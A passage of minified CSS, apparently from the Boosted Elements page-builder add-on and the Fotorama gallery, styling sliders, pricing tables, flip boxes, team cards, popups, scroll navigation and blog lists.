.boosted-elements-slider-next:hover{opacity:.85}.boosted-elements-slider-direction-nav .boosted-elements-slider-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;z-index:-1}.boosted-elements-slider-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.boosted-elements-slider-pauseplay a:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:20px;display:inline-block;content:'\f04b'}.boosted-elements-slider-pauseplay a:hover{opacity:1}.boosted-elements-slider-pauseplay a.boosted-elements-slider-play:before{content:'\f04c'}.boosted-elements-slider-control-nav{width:100%;position:absolute;bottom:14px;z-index:25;text-align:center}.boosted-elements-slider-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.boosted-elements-slider-control-paging li a{transition:all 300ms;width:9px;height:9px;display:block;background:rgba(255,255,255,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;outline:0;-moz-outline-style:none}.boosted-elements-slider-control-paging li a.boosted-elements-slider-active{background:rgba(255,255,255,1);cursor:default}.boosted-elements-slider-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.boosted-elements-slider-control-thumbs li{width:25%;float:left;margin:0}.boosted-elements-slider-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.boosted-elements-slider-control-thumbs img:hover{opacity:1}.boosted-elements-slider-control-thumbs .boosted-elements-slider-active{opacity:1;cursor:default}.boosted-elements-slider-gradient-overlay,.boosted-elements-slider-bg-overlay{position:absolute;height:100%;width:100%;top:0;z-index:4;left:0}.boosted-elements-slider-gradient-overlay{z-index:5}.boosted-elements-video-bg{position:absolute;height:100%;width:100%;top:0;z-index:2;left:0;overflow:hidden}.boosted-elements-youtube-player{position:absolute;height:100%;width:100%;top:0;left:0;z-index:2;overflow:hidden;pointer-events:none}.boosted-elements-youtube-player span.mb_YTPBar{display:none !important}@media only screen and (max-width:959px){.boosted-elements-youtube-player{display:none !important}}ul.boosted-elements-slides li .boosted-elements-slide-title span,ul.boosted-elements-slides li .boosted-elements-slide-sub-title span,ul.boosted-elements-slides li .boosted-elements-slide-content span{display:inline-block}.clearfix-boosted-element:after{clear:both}.boosted-elements-slider-background{position:relative;overflow:hidden;width:100%;background-repeat:no-repeat}.boosted-elements-slider-display-table{display:table;width:100%;height:100%}.boosted-elements-slider-content-container{width:100%}.boosted-elements-slider-content{position:relative;z-index:10;width:100%;line-height:1.4;-webkit-font-smoothing:antialiased}.boosted-elements-slider-content .boosted-elements-slide-title{font-size:38px;font-weight:700;color:#fff;margin-bottom:15px}.boosted-elements-slider-content .boosted-elements-slide-sub-title{font-size:28px;color:#fff;margin-bottom:10px}.boosted-elements-slider-content .boosted-elements-slide-content{font-size:15px;color:#fff;margin-bottom:25px}.boosted-elements-slider-content .boosted-elements-slide-button-secondary,.boosted-elements-slider-content .boosted-elements-slide-button-main{cursor:pointer;display:inline-block;font-size:12px;background:#fff;color:#000;line-height:1;padding:16px 20px}.boosted-elements-slider-content .boosted-elements-slide-button-main{margin-right:5px}.boosted-elements-slider-content .boosted-elements-slide-button-secondary{margin-left:5px}.boosted_elements_slider_arrow_visiblity_visible .boosted-elements-slider-direction-nav a{opacity:.85}.boosted_elements_slider_dots_visiblity_hidden .boosted-elements-slider-control-paging,.boosted_elements_slider_arrow_visiblity_hidden .boosted-elements-slider-direction-nav a{display:none}.boosted_elements_slider_dots_visiblity_hover .boosted-elements-slider-control-paging li{opacity:0}.boosted_elements_slider_dots_visiblity_hover .boosted-elements-slider-main:hover .boosted-elements-slider-control-paging li{opacity:1}.boosted-elements-slider-main{position:relative;z-index:1}.boosted-slider-arrow-down{cursor:pointer;position:absolute;z-index:20;left:50%;bottom:76px;margin-left:-25px;width:50px;line-height:50px;height:50px;text-align:center;font-size:14px;color:#fff;border:2px solid #fff;border-radius:80px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.boosted-slider-arrow-down i{position:relative;top:-1px}.boosted-elements-progression-image-slideshow-container .fotorama .fotorama__arr--prev.fotorama__arr,.boosted-elements-progression-image-slideshow-container .fotorama .fotorama__arr--next.fotorama__arr{transition:all 500ms}.boosted-elements-slider-content-image{position:absolute;z-index:6;line-height:1}.boosted-elements-slider-image-animate{position:relative;z-index:10;width:100%;-webkit-font-smoothing:antialiased}.progression-studios-boosted-slider-upside-down{background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute;width:100%;height:100%;top:100%;left:0;z-index:15;-moz-transform:scale(1,-1);-o-transform:scale(1,-1);-webkit-transform:scale(1,-1);transform:scale(1,-1);-webkit-filter:blur(6px);filter:blur(6px);opacity:.5}.progression-studios-boosted-slider-upside-down:after{content:'';display:block;position:absolute;width:100%;bottom:0;left:0;height:100%;background:-moz-linear-gradient(top,#08070e 0,#08070e 80%,rgba(8,7,14,0) 100%);background:-webkit-linear-gradient(top,#08070e 0,#08070e 80%,rgba(8,7,14,0) 100%);background:linear-gradient(to bottom,#08070e 0,#08070e 80%,rgba(8,7,14,0) 100%)}.boosted-elements-repeater-field{display:inline-block}.morphext>.animated{display:inline-block}.typed-cursor{opacity:1;-webkit-animation:boosted_blink .7s infinite;-moz-animation:boosted_blink .7s infinite;animation:boosted_blink .7s infinite}@keyframes boosted_blink{0{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes boosted_blink{0{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes boosted_blink{0{opacity:1}50%{opacity:0}100%{opacity:1}}.boosted-top-level{z-index:50}.boosted-elements-progression-pricing-container{text-align:center;position:relative;overflow:hidden}.boosted-elements-pricing-header{border-style:solid;border-color:#6997ae;border-right-width:0;border-left-width:0;border-bottom-width:0;border-top-width:0;background:#0e9dd2;padding:20px 0}h2.boosted-elements-pricing-title{color:#fff}h4.boosted-elements-pricing-sub-title{color:#fff}.boosted-elements-pricing-section{background:#f2f5fa;padding:30px 20px 30px 20px;line-height:1}.boosted-elements-pricing-for-sale{text-decoration:line-through;padding-right:10px;font-size:18px}.boosted-elements-pricing-duration div,.boosted-elements-pricing-main-price div,.boosted-elements-pricing-currency div{display:inline}.boosted-elements-pricing-currency{position:relative}.boosted-elements-pricing-main-price{font-size:45px;font-weight:700}.boosted-elements-display-duration-block .boosted-elements-pricing-duration{display:block}.boosted-elements-pricing-duration{color:#777;position:relative}ul.boosted-elements-pricing-features{background:#fff;list-style:none;margin:0;padding:30px 20px 20px 20px}ul.boosted-elements-pricing-features li{margin:0 0 10px 0;padding:0 0 10px 0;border-style:solid;border-width:0}ul.boosted-elements-pricing-features li:after,ul.boosted-elements-pricing-features li:before{display:none}.boosted-elements-strikethrough{text-decoration:line-through}.boosted-elements-pricing-footer{border-style:solid;border-width:0;background:#fff;padding:0 20px 35px 20px}.boosted-elements-pricing-table-button{cursor:pointer;display:inline-block;background:#0e9dd2;color:#fff;line-height:1;padding:16px 25px}.boosted-elements-pricing-table-button:hover{color:#fff;background:#0e9dd2}.boosted-elements-footer-additional-text{font-size:90%;color:#888}.boosted-elelements-pricing-ribbon{position:absolute;font-size:13px;background:#6997ae;color:#fff;text-align:center;transform:rotate(-45deg);line-height:35px;width:180px;top:25px;right:auto;left:-44px}.boosted-elements-pricing-table-ribbon-right .boosted-elelements-pricing-ribbon{transform:rotate(45deg);left:auto;right:-48px}.boosted-elements-progression-flip-box-container{position:relative;height:300px;width:100%}.boosted-elements-flip-box-vertical-align{width:100%}.boosted-elements-flip-box-padding{padding:0 30px 5px 30px}.boosted-elements-flip-box-icon-image{display:inline-block;margin:0 auto 15px auto;line-height:1}.boosted-elements-flip-box-icon-image.boosted_eleements_flip_front_icon_style_background{background:#ccc}.boosted_eleements_flip_front_icon_style_bordered{border:2px solid #fff}.boosted_flip_box_icon_border_round{border-radius:100px}.boosted_eleements_flip_front_icon_style_background,.boosted_eleements_flip_front_icon_style_bordered{padding:15px}.boosted-elements-flip-box-icon-image i{font-size:40px;line-height:40px;width:40px}.boosted-elements-flip-box-front-container{text-align:center;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:#0e9dd2;color:#fff;border-color:#000}.boosted-elements-flip-box-content,h2.boosted-elements-flip-box-heading{color:#fff}.boosted-elements-flip-box-rear-container{text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#444;color:#fff}.boosted-elements-progression-button-floating-container{position:fixed;z-index:100}.boosted-elements-progression-button-floating-container .boosted-elements-button{margin-top:0;font-size:14px;position:relative;padding:14px 20px}.boosted-elements-button{cursor:pointer;display:inline-block;background:#077bbe;color:#fff;line-height:1;padding:16px 25px;margin-top:15px}.boosted-elements-pricing-table-button div,.boosted-elements-button div{display:inline-block}.boosted-elements-button:hover{background:#077bbe;color:#fff}.boosted-elements-progression-flip-box-container{perspective:1000px}.boosted-elements-flip-box-front-container,.boosted-elements-flip-box-rear-container{transition-duration:500ms;transition-property:all;transition-timing-function:ease}.boosted-elements-flip-box-flip-card{width:100%;height:100%;transform-style:preserve-3d;transition:all 500ms ease}.boosted-elements-flip-box-rear-container,.boosted-elements-flip-box-front-container{-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateX(0);transform:rotateY(0)}.boosted-animate-flip.boosted-animate-up.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-flip-card,.boosted-animate-flip.boosted-animate-up .boosted-elements-flip-box-rear-container{transform:rotateX(180deg)}.boosted-animate-flip.boosted-animate-down.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-flip-card,.boosted-animate-flip.boosted-animate-down .boosted-elements-flip-box-rear-container{transform:rotateX(-180deg)}.boosted-animate-flip.boosted-animate-left.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-flip-card,.boosted-animate-flip.boosted-animate-left .boosted-elements-flip-box-rear-container{transform:rotateY(-180deg)}.boosted-animate-flip.boosted-animate-right.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-flip-card,.boosted-animate-flip.boosted-animate-right .boosted-elements-flip-box-rear-container{transform:rotateY(180deg)}.boosted-animate-push.boosted-elements-progression-flip-box-container,.boosted-animate-slide.boosted-elements-progression-flip-box-container{overflow:hidden}.boosted-animate-push .boosted-elements-flip-box-rear-container,.boosted-animate-slide .boosted-elements-flip-box-rear-container{z-index:3}.boosted-animate-push.boosted-animate-up .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-up .boosted-elements-flip-box-rear-container{top:100%}.boosted-animate-push.boosted-animate-up.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-up.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container{top:0}.boosted-animate-push.boosted-animate-down .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-down .boosted-elements-flip-box-rear-container{top:auto;bottom:100%}.boosted-animate-push.boosted-animate-down.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-down.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container{top:auto;bottom:0}.boosted-animate-push.boosted-animate-left .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-left .boosted-elements-flip-box-rear-container{left:100%}.boosted-animate-push.boosted-animate-left.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-left.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container{left:0}.boosted-animate-push.boosted-animate-right .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-right .boosted-elements-flip-box-rear-container{left:auto;right:100%}.boosted-animate-push.boosted-animate-right.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container,.boosted-animate-slide.boosted-animate-right.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container{left:auto;right:0}.boosted-animate-push.boosted-animate-up.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{top:-100%}.boosted-animate-push.boosted-animate-down.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{top:100%}.boosted-animate-push.boosted-animate-left.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{left:-100%}.boosted-animate-push.boosted-animate-right.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{left:100%}.boosted-animate-zoom-in .boosted-elements-flip-box-rear-container{opacity:0;transform:scale(0.75);z-index:3}.boosted-animate-zoom-in.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-rear-container{opacity:1;transform:scale(1)}.boosted-animate-zoom-out.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{opacity:0;transform:scale(0.75)}.boosted-animate-fade.boosted-elements-progression-flip-box-container:hover .boosted-elements-flip-box-front-container{opacity:0}.boosted-elements-team-content{padding:30px}h4.boosted-elements-team-heading{margin-bottom:2px}h5.boosted-elements-team-job-title{margin-bottom:15px}.boosted-elements-team-description{margin-bottom:15px}.boosted-elements-progression-team-member-container .boosted-elements-button{margin-bottom:20px}.boosted-elements-team-image{position:relative}.boosted-elements-content-container-overlay{width:100%;height:100%;position:absolute;float:left;top:0;left:0;opacity:0}.boosted-elements-team-image:hover .boosted-elements-content-container-overlay{opacity:1}.boosted-elements-team-image .boosted-elements-overlay-table{margin:0;padding:0;display:table;table-layout:fixed;width:100%;height:100%}.boosted-elements-team-image .boosted-elements-overlay-table-cell{display:table-cell;vertical-align:middle;position:static}.boosted-elements-icons-container a{text-align:center;display:inline-block;margin:0 5px 5px 5px}.boosted_elements_image_align_right .boosted-elements-team-content,.boosted_elements_image_align_left .boosted-elements-team-image{float:left}.boosted_elements_image_align_left .boosted-elements-team-content,.boosted_elements_image_align_right .boosted-elements-team-image{float:right}.boosted_elements_image_align_left .boosted-elements-team-image,.boosted_elements_image_align_right .boosted-elements-team-image{width:40%}.boosted_elements_image_align_left .boosted-elements-team-content,.boosted_elements_image_align_right .boosted-elements-team-content{width:60%}@media only screen and (max-width:767px){.boosted_elements_image_align_left .boosted-elements-team-image,.boosted_elements_image_align_right .boosted-elements-team-image,.boosted_elements_image_align_left .boosted-elements-team-content,.boosted_elements_image_align_right .boosted-elements-team-content{width:100%}}.boosted-elements-progression-popup-container{background:#fff;width:600px;overflow:hidden}.boosted_popup_slide{transform:translateX(0) translateY(-40%)}.popup_visible .boosted_popup_slide{transform:translateX(0) translateY(0)}.boosted_popup_slide_up{transform:translateX(0) translateY(40%)}.popup_visible .boosted_popup_slide_up{transform:translateX(0) translateY(0)}.boosted_popup_slide_left{transform:translateX(40%) translateY(0)}.popup_visible .boosted_popup_slide_left{transform:translateX(0) translateY(0)}.boosted_popup_slide_right{transform:translateX(-40%) translateY(0)}.popup_visible .boosted_popup_slide_right{transform:translateX(0) translateY(0)}.boosted_fade_and_scale{transform:scale(0.8)}.popup_visible .boosted_fade_and_scale{transform:scale(1)}.popup_background{background:rgba(0,0,0,0.8)}.boosted-elements-popup-header{padding:30px;background:#e9e9e9}.boosted-elements-popup-content{padding:30px 30px 10px 30px}.boosted-elements-close-btn{display:block;cursor:pointer;position:absolute;text-align:center;background:#000;color:#fff;width:36px;height:36px;line-height:36px;font-size:15px}.boosted-elements-popup-content iframe,.boosted-elements-popup-content .wp-video{width:100%;height:auto}.boosted-elements-pop-up-image{cursor:pointer}.boosted-elements-progression-scroll-nav-container{position:fixed;line-height:1;z-index:500;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.boosted-elements-progression-scroll-nav-container ul.boosted-elements-scroll-nav-menu{list-style:none;margin:0;padding:0;position:relative}.boosted-elements-progression-scroll-nav-container ul.boosted-elements-scroll-nav-menu li{margin:0;padding:0;display:block;text-align:right}ul.boosted-elements-scroll-nav-menu li:before,ul.boosted-elements-scroll-nav-menu li:after{display:none}.boosted-single-nav-link{cursor:pointer;position:relative}.boosted-elements-scroll-nav-item,.boosted-elements-scroll-nav-hover-content{display:inline-block}.boosted-elements-scroll-nav-item{font-size:9px;padding:9px 10px;color:rgba(0,0,0,0.6);text-align:center}.boosted-scroll-current-item .boosted-single-nav-link .boosted-elements-scroll-nav-item,.boosted-single-nav-link:hover .boosted-elements-scroll-nav-item{color:#0e9dd2}.boosted-elements-scroll-nav-hover-content{position:absolute;top:5px;right:0;width:300px;padding-right:25px;transition:all 400ms;opacity:0;visibility:hidden;font-size:14px}.boosted-elements-title-on-hovere-only .boosted-scroll-current-item .boosted-single-nav-link .boosted-elements-scroll-nav-hover-content,.boosted-single-nav-link:hover .boosted-elements-scroll-nav-hover-content{visibility:visible;opacity:1;padding-right:35px}.boosted-elements-scroll-nav-hover-content span{border-radius:4px;background:#0e9dd2;color:#fff;padding:4px 9px;font-size:12px;position:relative}.boosted-scroll-nav-icon-right{margin-left:3px}.boosted-scroll-nav-icon-left{margin-right:3px}.boosted-elements-hide-arrow-title .boosted-elements-scroll-nav-hover-content span:after{display:none}.boosted-elements-scroll-nav-hover-content span:after{content:"";display:block;position:absolute;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:0;border-left:6px solid #0e9dd2;right:-5px;top:50%;margin-top:-6px}@-moz-document url-prefix(){.boosted-elements-scroll-nav-hover-content span:after{right:-1px}}a .boosted-elements-scroll-nav-hover-content span:after{border-left-color:#0e9dd2}.boosted-elements-progression-scroll-left-layout .boosted-elements-scroll-nav-hover-content{right:auto;left:0;text-align:left;padding-right:0;padding-left:25px}.boosted-elements-progression-scroll-left-layout.boosted-elements-title-on-hovere-only .boosted-scroll-current-item .boosted-single-nav-link .boosted-elements-scroll-nav-hover-content,.boosted-elements-progression-scroll-left-layout .boosted-single-nav-link:hover .boosted-elements-scroll-nav-hover-content{padding-left:35px}.boosted-elements-progression-scroll-left-layout .boosted-elements-scroll-nav-hover-content span:after{border-right:6px solid #0e9dd2;border-left:0;right:auto;left:-5px}@-moz-document url-prefix(){.boosted-elements-progression-scroll-left-layout .boosted-elements-scroll-nav-hover-content span:after{right:auto;left:-1px}}.boosted-elements-progression-scroll-left-layout a .boosted-elements-scroll-nav-hover-content span:after{border-color-right:#0e9dd2}.boosted-elements-progression-scroll-middle-layout.boosted-elements-progression-scroll-nav-container ul.boosted-elements-scroll-nav-menu li{display:inline-block;text-align:center}.boosted-elements-progression-scroll-middle-layout .boosted-elements-scroll-nav-hover-content{padding-right:0 !important;margin-right:-136px}.boosted-elements-progression-scroll-middle-layout .boosted-single-nav-link:hover .boosted-elements-scroll-nav-hover-content{padding-right:0}.boosted-elements-progression-scroll-middle-layout .boosted-elements-scroll-nav-hover-content span:after{border-top:8px solid #0e9dd2;border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0;display:block;margin-top:-1px;right:50%;margin-right:-8px;top:100%}.boosted-elements-progression-scroll-middle-layout a .boosted-elements-scroll-nav-hover-content span:after{border-top-color:#0e9dd2}.boosted-elements-blog-main-styles{position:relative;overflow:hidden;background-color:#fff}.boosted-transparent-background-color .boosted-elements-blog-main-styles{background-color:transparent}.boosted-elements-blog-image{display:block}.boosted-elements-blog-image img{margin:0;padding:0;width:100%}.boosted-elements-blog-content-container{padding:20px}h3.boosted-elements-blog-title{margin-bottom:8px}ul.boosted-elements-blog-meta-data{list-style:none;margin:0 0 15px 0;padding:0;font-size:13px;color:#999}ul.boosted-elements-blog-meta-data a{color:#999}ul.boosted-elements-blog-meta-data li.boosted-elements-blog-meta-item{margin:0;padding:0;display:inline}ul.boosted-elements-blog-meta-data li.boosted-elements-blog-meta-item span:after{padding:0 5px}ul.boosted-elements-blog-meta-data li.boosted-elements-blog-meta-item:last-child span:after{display:none}.boosted-elements-blog-excerpt{font-size:14px}a.boosted-elements-blog-read-more{display:inline-block;font-size:14px}.boosted-elements-blog-image-container{position:relative}.boosted-elements-avatar{position:absolute;bottom:0;left:0;width:50px;margin:10px 20px -15px 20px}.boosted-elements-avatar img{border-radius:100px}.boosted-elements-blog-taxonomy-overlay{position:absolute;top:0;right:0;margin:12px 20px;z-index:5}.boosted-elements-blog-taxonomy-overlay a{margin-left:5px;display:inline-block;line-height:1;border-radius:50px;padding:6px 12px;font-size:11px;background:#444;color:#fff}.boosted-transparent-background-color .boosted-elements-overlay-positioning{background:transparent}.boosted-elements-overlay-positioning{width:100%;height:100%;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 60%,rgba(0,0,0,0.95) 100%)}.boosted-elements-overlay-positioning ul.boosted-elements-blog-meta-data,.boosted-elements-overlay-positioning ul.boosted-elements-blog-meta-data a,.boosted-elements-overlay-positioning,.boosted-elements-overlay-positioning a{color:#fff}.boosted-elements-post-list-vertical-align{width:100%}.boosted-elements-blog-overlay-layout .boosted-elements-blog-overlay-image{display:block;height:350px}.boosted-elements-blog-overlay-layout .boosted-elements-avatar{top:0;bottom:auto;left:0}.boosted-elements-pagination-container{margin:0;padding:25px 0 25px 0;text-align:center}.boosted-elements-pagination-container ul{list-style:none;margin:0;padding:0}.boosted-elements-pagination-container ul li{display:inline;margin:0;padding:0}.boosted-elements-load-more-manual .boosted-elements-infinite-nav-pro{display:block !important;width:100%}.boosted-elements-infinite-nav-pro{display:none}.boosted-elements-infinite-nav-pro a{margin:0 auto 0 auto;display:inline-block;line-height:1;border:0;text-align:center;border-radius:0;width:auto;font-size:14px;padding:12px 18px;background:#0e9dd2;color:#fff}.boosted-elements-infinite-nav-pro a span i{font-size:90%;position:relative;top:0;padding-left:3px}#boostsed-infscr-loading{z-index:31;position:absolute;text-align:center;width:100%;bottom:15px;opacity:1}#boostsed-infscr-loading img{border-radius:100px;background:#e4e4e4;padding:20px}#boostsed-infscr-loading div#boosted-elements-no-more-posts{padding-right:20px;padding-left:20px;font-size:12px;font-weight:400;display:inline-block;background:#e4e4e4;color:#999;padding:20px;display:none}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px !important;max-height:99999px !important;min-width:0 !important;min-height:0 !important;border-radius:0 !important;box-shadow:none !important;padding:0 !important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute !important;top:50% !important;left:50% !important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none !important;transform:none !important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__nav__frame,.fotorama__thumb-border{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(../images/fotorama.png) no-repeat}@media(-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(../images/fotorama@2x.png) 0 0/96px 160px no-repeat}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none !important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>*:not(:first-child){display:none}.fullscreen{width:100% !important;height:100% !important;max-width:100% !important;max-height:100% !important;margin:0 !important;padding:0 !important;overflow:hidden !important;background:#000}.fotorama--fullscreen{position:absolute !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;float:none !important;z-index:2147483647 !important;background:#000;width:100% !important;height:100% !important;margin:0 !important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none !important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active 